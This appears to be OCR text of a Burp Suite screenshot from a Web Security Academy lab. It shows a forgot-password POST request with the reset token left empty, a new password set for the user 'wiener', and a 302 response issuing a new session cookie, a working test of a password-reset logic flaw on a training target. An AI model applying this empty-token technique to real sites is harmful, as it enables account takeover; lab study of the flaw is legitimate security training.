 Send Cancel < > Follow redirection Target: https://0a5400a704c1243cc0ac87b100a9005d.we
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/1.1
2 Host: 0a5400a704c1243cc0ac87b100a9005d.web-security-academy.net
3 Cookie: session=VMLr1NzsugnT0AL2kDN0LCv53XRrUSmt
4 Content-Length: 89
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a5400a704c1243cc0ac87b100a9005d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5400a704c1243cc0ac87b100a9005d.web-security-academy.net/forgo
t-password?temp-forgot-password-token=7Mh1GZkw0IsY05r8EfSItO89nLI9J4G9
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Connection: close
22
23 temp-forgot-password-token=&username=wiener&new-password-1=pass123&
new-password-2=pass123
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=zl3v7gSaNheOHg35fIESuk6JJ
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7